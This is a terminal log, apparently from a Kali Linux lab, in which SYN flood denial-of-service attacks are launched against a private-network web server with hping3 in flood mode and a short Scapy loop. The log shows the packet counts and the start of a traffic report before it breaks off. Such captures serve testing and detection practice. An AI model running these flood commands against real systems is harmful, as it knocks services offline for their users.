 ┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S --flood -V -p 80 192.168.198.131
[sudo] password for kali:
using eth0, addr: 192.168.198.131, MTU: 1500
HPING 192.168.198.131 (eth0 192.168.198.131): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.198.131 hping statistic ---
21572995 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿kali)-[~]
└─$ sudo python3 -c "
from scapy.all import *
import time
print('Sending SYN flood...')
for i in range(200):
    send(IP(dst='192.168.198.131')/TCP(dport=80, flags='S'), verbose=0, iface='eth0')
print('Done!')
"
Sending SYN flood...
/usr/lib/python3/dist-packages/scapy/sendrecv.py:479: SyntaxWarning: 'iface' has no effect on L3 I/O send(). For multicast/
link-local see https://scapy.readthedocs.io/en/latest/usage.html#multicast
  warnings.warn(
WARNING: MAC address to reach destination not found. Using broadcast.
WARNING: MAC address to reach destination not found. Using broadcast.
WARNING: more MAC address to reach destination not found. Using broadcast.
WARNING: MAC address to reach destination not found. Using broadcast.
[09:40:10] ── Traffic Report (last 5s) ──